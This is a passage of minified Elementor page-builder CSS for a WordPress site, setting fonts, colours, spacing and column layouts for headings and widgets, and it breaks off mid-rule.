.elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-f113463 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3ef1c94.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3ef1c94.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3ef1c94.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3ef1c94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-3ef1c94 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-3ef1c94 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04eb5b9.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04eb5b9.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04eb5b9.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04eb5b9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-04eb5b9 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-04eb5b9 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a6a5713.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a6a5713.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a6a5713.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a6a5713 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a6a5713 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a6a5713 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a3e3f00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column, .elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ee3d8ce.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ee3d8ce{text-align:right;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4b18649.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4b18649.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4b18649.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4b18649 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-4b18649 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3642d98.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3642d98.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3642d98.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3642d98 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-3642d98 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-3642d98 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5353547.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5353547.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5353547.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5353547 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-5353547 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-5353547 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-96e330b.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-96e330b.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-96e330b.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-96e330b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-96e330b .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-96e330b .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-771333e.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-771333e.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-771333e.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-771333e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-771333e .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-771333e .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-335ecea.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-335ecea.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-335ecea.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-335ecea .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-335ecea .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-424f206.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-424f206.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-424f206.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-424f206 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-424f206 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-424f206 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4f39901.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4f39901.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4f39901.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4f39901 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-4f39901 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-4f39901 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-258d1ab.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-258d1ab.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-258d1ab.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-258d1ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-258d1ab .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-258d1ab .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a1e4bc.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a1e4bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-37206b0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column, .elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-37206b0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1948 .elementor-element.elementor-element-37206b0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1948 .elementor-element.elementor-element-00e0df1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-00e0df1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-00e0df1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-00e0df1 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-00e0df1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-14f92e0.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-14f92e0.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-14f92e0.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-14f92e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-14f92e0 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-14f92e0 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-bed3408.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-bed3408.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-bed3408.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-bed3408 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-bed3408 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-bed3408 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-307e737.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-307e737.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-307e737.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-307e737 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-307e737 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-848efcd.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-848efcd.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-848efcd.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-848efcd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-848efcd .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-848efcd .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-49d286c.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-49d286c.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-49d286c.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-49d286c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-49d286c .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-49d286c .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9740ce6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1948 .elementor-element.elementor-element-9740ce6 .elementor-divider-separator{width:86%;}.elementor-1948 .elementor-element.elementor-element-9740ce6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1948 .elementor-element.elementor-element-ce047e1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ce047e1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ce047e1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ce047e1 .elementor-heading-title{color:var( --e-global-color-bd83bb2 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-ce047e1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-235921a.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-235921a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-235921a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-235921a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-235921a .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-235921a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-08608c2.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-08608c2.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-08608c2.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-08608c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-08608c2 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-08608c2 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-15d622d > .elementor-container{min-height:199px;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d2c4af9:not(.elementor-motion-effects-element-type-background), .elementor-1948 .elementor-element.elementor-element-d2c4af9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d2c4af9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d2c4af9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1948 .elementor-element.elementor-element-b2f60b6 .elementor-repeater-item-908618f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column{width:26%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-61a3997 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6dc6325{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-6dc6325 img{max-width:50px;}.elementor-1948 .elementor-element.elementor-element-29fa83f.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-29fa83f.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-29fa83f.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-29fa83f{width:auto;max-width:auto;text-align:center;}.elementor-1948 .elementor-element.elementor-element-29fa83f > .elementor-widget-container{padding:0px 13px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-heading-title{color:#FFFFFF;font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:24px;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column{width:calc ( 100% - 37% );align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-f71fc9e > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1948 .elementor-element.elementor-element-f2df6b1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f2df6b1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f2df6b1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f2df6b1{width:auto;max-width:auto;text-align:center;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-heading-title{color:#FFFFFF;font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:24px;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column{width:13%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-ada315d{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-ada315d img{max-width:140px;}.elementor-1948 .elementor-element.elementor-element-d58df8f{--spacer-size:3px;}.elementor-1948 .elementor-element.elementor-element-885279d.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-885279d.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-885279d.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-885279d{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-885279d .elementor-heading-title{color:var( --e-global-color-3f7dca6 );font-family:"Heebo", Sans-serif;font-size:11px;font-weight:400;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-885279d .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2d64388.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2d64388.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2d64388.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2d64388{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-2d64388 .elementor-heading-title{color:#FC0808;font-family:"Heebo", Sans-serif;font-size:11px;font-weight:bold;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-2d64388 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-b2f60b6:not(.elementor-motion-effects-element-type-background), .elementor-1948 .elementor-element.elementor-element-b2f60b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-035d34e );}.elementor-1948 .elementor-element.elementor-element-b2f60b6{overflow:hidden;box-shadow:0px -6px 10px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad > .elementor-container{justify-content:center !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:center !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-b2f60b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1948 .elementor-element.elementor-element-f71fc9e{width:46.402%;}.elementor-1948 .elementor-element.elementor-element-d0c9a87{width:19.93%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( 